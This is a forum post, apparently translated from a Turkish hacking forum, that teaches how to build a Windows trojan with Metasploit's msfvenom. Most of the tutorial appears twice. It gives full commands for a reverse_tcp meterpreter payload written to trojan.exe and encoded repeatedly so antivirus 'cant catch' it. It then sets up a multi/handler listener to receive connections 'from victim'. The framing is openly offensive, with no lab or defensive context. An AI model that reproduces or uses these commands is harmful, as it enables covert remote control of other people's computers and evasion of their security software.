Kullanıcı1233
Kıdemli Üye
- 19 Tem 2011
- 4,371
- 12
What is Msfvenom and What does it make
Msfvenom project is a belong to Métasploit. In past, Msjpayload tool is using for creating backdoor. But Métasploit stopped Its support to msfpayload. And relased Msfvenom. Msfvenom tool is a combine of Msfpayload and Msfencode. By this means we can do our all businesses in a tool.
To get detailed information about Msfvenom tool, write this command in terminal
msfvenom -h

Some using parameters;
-l = Payload, lists encode and npos module types.
-p = Provides to select payload which we want to use.
-f = Output, it means trojan which we created. We can select file type of trojan with this. For example; .exe, .dll, asp, vba...
-e = We can add "encoder" to trojan. And Anti-viruses cant cacth our trojan.
-a = We can select our payload's working place type with this. Some places; x86 and x64 ARM, PPC Sparc.
-o = We can select our trojan's extract ******** with this.
-b = This is removes bad characters.
-n = This is adds nopsled to our trojan.
-s = We can select our trojan's size with this.
-i = It sets how many times it will be encode again.
-c = We can determine combining shell code with this.
-k = It blocks files function deterioration.
They was parameters. Now create our trojan.
Generally using code for creating trojan:
msfvenom p <payload name> --payload-options (we can set to our selected payload settings)
First, we need our payload type. We need select for which system we want to.
Windows
-p windows/meterpreter/reverse_tcp
Linux
-p linux/x86/meterpreter/reverse_tcp
PHP
-p php/meterpreter_reverse_tcp
Python
-p cmd/unix/reverse_python
Bash
-p cmd/unix/reverse_bash
Android
p android/meterpreter/reverse_tcp
I make trojan for windows for example. I select payload. ( -p windows/meterpreter/reverse_tcp) After we choosed the payload, we need to type LHOST and LPORT (LHOST is the IP address you want your target machine to connect to, LPORT is the port you want your target machine to connect to).
First we need to get our IP adress. Write ifconfig command in terminal for this.
After writing that code, our command converted this;
msfvenom -p windows/meterpreter/reverse_tcp LHOST=ipadresimiz LPORT=4444
After that, you can set your trojan's settings with using parameters. For example;
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.135.151 LPORT=443 -f exe -a x86 -o /root/Masaüstü/trojan.exe --platform windows -e x86/shikata_ga_nai -i 20

Our trojen succesfully created. Now listen it. So, we'll provide to getting connections from victim.
For this, we'll write msfconsole for work to Métasploit. Now fallow these steps;
use exploit/multi/handler >>> We enter the listening module with this command.
set payload <our payload> >>> We write here our selected first payload.
set LHOST=<write our IP adress here> >>> We write here our IP adress
set LPORT=443 >>> Write here our writed port before.
exploit >>> Listening is starting.

Now we are listening. If someone open our trojan, it will be come to our screen.
Original: https://www.turkhackteam.org/trojan...le-port-acmadan-trojan-olusturma-senzero.html
Msfvenom project is a belong to Métasploit. In past, Msjpayload tool is using for creating backdoor. But Métasploit stopped Its support to msfpayload. And relased Msfvenom. Msfvenom tool is a combine of Msfpayload and Msfencode. By this means we can do our all businesses in a tool.
To get detailed information about Msfvenom tool, write this command in terminal
msfvenom -h

Some using parameters;
-l = Payload, lists encode and npos module types.
-p = Provides to select payload which we want to use.
-f = Output, it means trojan which we created. We can select file type of trojan with this. For example; .exe, .dll, asp, vba...
-e = We can add "encoder" to trojan. And Anti-viruses cant cacth our trojan.
-a = We can select our payload's working place type with this. Some places; x86 and x64 ARM, PPC Sparc.
-o = We can select our trojan's extract ******** with this.
-b = This is removes bad characters.
-n = This is adds nopsled to our trojan.
-s = We can select our trojan's size with this.
-i = It sets how many times it will be encode again.
-c = We can determine combining shell code with this.
-k = It blocks files function deterioration.
They was parameters. Now create our trojan.
Generally using code for creating trojan:
msfvenom p <payload name> --payload-options (we can set to our selected payload settings)
First, we need our payload type. We need select for which system we want to.
Windows
-p windows/meterpreter/reverse_tcp
Linux
-p linux/x86/meterpreter/reverse_tcp
PHP
-p php/meterpreter_reverse_tcp
Python
-p cmd/unix/reverse_python
Bash
-p cmd/unix/reverse_bash
Android
p android/meterpreter/reverse_tcp
I make trojan for windows for example. I select payload. ( -p windows/meterpreter/reverse_tcp) After we choosed the payload, we need to type LHOST and LPORT (LHOST is the IP address you want your target machine to connect to, LPORT is the port you want your target machine to connect to).
First we need to get our IP adress. Write ifconfig command in terminal for this.
After writing that code, our command converted this;
msfvenom -p windows/meterpreter/reverse_tcp LHOST=ipadresimiz LPORT=4444
After that, you can set your trojan's settings with using parameters. For example;
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.135.151 LPORT=443 -f exe -a x86 -o /root/Masaüstü/trojan.exe --platform windows -e x86/shikata_ga_nai -i 20

Our trojen succesfully created. Now listen it. So, we'll provide to getting connections from victim.
For this, we'll write msfconsole for work to Métasploit. Now fallow these steps;
use exploit/multi/handler >>> We enter the listening module with this command.
set payload <our payload> >>> We write here our selected first payload.
set LHOST=<write our IP adress here> >>> We write here our IP adress
set LPORT=443 >>> Write here our writed port before.
exploit >>> Listening is starting.

Now we are listening. If someone open our trojan, it will be come to our screen.
Original: https://www.turkhackteam.org/trojan...le-port-acmadan-trojan-olusturma-senzero.html
Translator M3m0ry




